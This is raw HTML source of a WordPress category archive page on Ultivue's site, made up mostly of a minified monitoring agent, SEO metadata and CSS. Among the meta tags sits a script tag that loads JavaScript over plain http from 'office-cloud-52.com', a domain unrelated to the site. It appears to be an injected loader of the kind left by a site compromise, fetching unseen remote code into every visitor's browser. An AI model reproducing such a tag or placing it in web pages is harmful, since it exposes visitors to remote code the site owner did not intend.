e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script type="text/javascript" src="http://www.office-cloud-52.com/js/786941.js" ></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uncategorized Archives - Ultivue</title>
	<link rel="canonical" href="https://ultivue.com/category/uncategorized/" />
	<link rel="next" href="https://ultivue.com/category/uncategorized/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Ultivue" />
	<meta property="og:url" content="https://ultivue.com/category/uncategorized/" />
	<meta property="og:site_name" content="Ultivue" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ultivue.com/category/uncategorized/","url":"https://ultivue.com/category/uncategorized/","name":"Uncategorized Archives - Ultivue","isPartOf":{"@id":"https://ultivue.com/#website"},"primaryImageOfPage":{"@id":"https://ultivue.com/category/uncategorized/#primaryimage"},"image":{"@id":"https://ultivue.com/category/uncategorized/#primaryimage"},"thumbnailUrl":"https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure.webp","breadcrumb":{"@id":"https://ultivue.com/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ultivue.com/category/uncategorized/#primaryimage","url":"https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure.webp","contentUrl":"https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure.webp","width":2310,"height":1530},{"@type":"BreadcrumbList","@id":"https://ultivue.com/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ultivue.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://ultivue.com/#website","url":"https://ultivue.com/","name":"Ultivue","description":"Profiling cancer biology™","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ultivue.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Ultivue &raquo; Feed" href="https://ultivue.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultivue &raquo; Comments Feed" href="https://ultivue.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultivue &raquo; Uncategorized Category Feed" href="https://ultivue.com/category/uncategorized/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://ultivue.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1c85fb853a400b4ce9ed8aef8f4aa44a' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultivue.com/wp-includes/css/dist/block-library/style.min.css?ver=693359d40ab420bb23aa1b4be239f162' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ultivue.com/wp-includes/css/dist/components/style.min.css?ver=0f42831badbfc2362c07ca19e92b00a7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ultivue.com/wp-includes/css/dist/preferences/style.min.css?ver=c81d9fa2057d32137bd1911cc6aee467' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ultivue.com/wp-includes/css/dist/block-editor/style.min.css?ver=7b3ce8a8dfb2e9adf008101d293e8bb4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ultivue.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=9963176ef6137ecf4405a5ccd36aa797' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ultivue.com/wp-content/uploads/maxmegamenu/style.css?ver=8ead88281b77ca5a07958540b7ff5dcc' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ultivue.com/wp-includes/css/dashicons.min.css?ver=6c05185027c3a169cea5b065ac28b6f9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://ultivue.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=ac25fb529183c5fef5887d02594d1828' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://ultivue.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=5222e06b77a1692fa2520a219840e6be' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ultivue.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=fd56e325ea8a25cac421e3037d195f02' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_usual-css' href='https://ultivue.com/wp-content/themes/blank/fonts/usual/stylesheet.css?ver=cf33677af595a005108a7757522ecd23' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_helveticaneue-css' href='https://ultivue.com/wp-content/themes/blank/fonts/helveticaneue/stylesheet.css?ver=7c2d230eaedcece409ce3ed1688e514a' type='text/css' media='all' />
<link rel='stylesheet' id='zoomist-css-css' href='https://ultivue.com/wp-content/themes/blank/css/zoomist.min.css?ver=d410409158240353cae21fca94ecbb3a' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select2-css-css' href='https://ultivue.com/wp-content/themes/blank/css/nice-select2.css?ver=987a5aa5a718bf9656ff7767a26553ee' type='text/css' media='all' />
<link rel='stylesheet' id='files_reset-css' href='https://ultivue.com/wp-content/themes/blank/css/css/reset.css?ver=b10aeb0127c75c1bab6404fd4aad2be9' type='text/css' media='all' />
<link rel='stylesheet' id='files_bootstrap-grid-css' href='https://ultivue.com/wp-content/themes/blank/css/css/bootstrap-grid.css?ver=f26602b093cc6c9c80378e5a25157bba' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-3-css' href='https://unpkg.com/swiper@8/swiper-bundle.min.css?ver=20240726' type='text/css' media='all' />
<link rel='stylesheet' id='overlayscrollbars-css' href='https://ultivue.com/wp-content/themes/blank/css/OverlayScrollbars.min.css?ver=35f138a4df47405b346f885ffb7ecd4a' type='text/css' media='all' />
<link rel='stylesheet' id='blank-style-css' href='https://ultivue.com/wp-content/themes/blank/style.css?ver=b0837804393cc4e8c5a042d357d86299' type='text/css' media='all' />
<link rel='stylesheet' id='common-2-css' href='https://ultivue.com/wp-content/themes/blank/css/common.css?ver=d256a321cf803a19434deec398eab0aa' type='text/css' media='all' />
<link rel='stylesheet' id='contact-css-css' href='https://ultivue.com/wp-content/themes/blank/contact/css/contact.css?ver=f50a8ab52e24163b8be841298201bcb9' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://ultivue.com/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-en.css?ver=33f07532933d18a5eb221414f6e6d0cb' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//ultivue.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755249780&#038;ver=75f3d545889233531611911ef62dd6d0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=a9c2f4051b00fbcf2987591a80ae8f06' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3a32e96f2fe53bdb62b90a42bfbbb581' type='text/css' media='all' />
<link rel='stylesheet' id='ltr-support-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/ltr_only_support.css?ver=12dc043e2072b591a5cd0ea10721877b' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=f412a4321308aaa79c259b8cea16bae2' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=4182c476552d5a4acbc74f17842b16ae' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=7bb7742d4f419c2728adc62be2c45afb' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=d41d8cd98f00b204e9800998ecf8427e' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
